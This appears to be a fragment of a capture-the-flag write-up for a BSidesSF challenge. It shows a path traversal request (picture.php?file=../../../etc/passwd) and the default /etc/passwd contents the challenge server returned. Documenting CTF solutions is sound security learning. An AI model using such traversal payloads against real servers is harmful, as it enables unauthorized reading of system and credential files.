 sighting-5da73608.challenges.bsidessf.net/picture.php?file=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin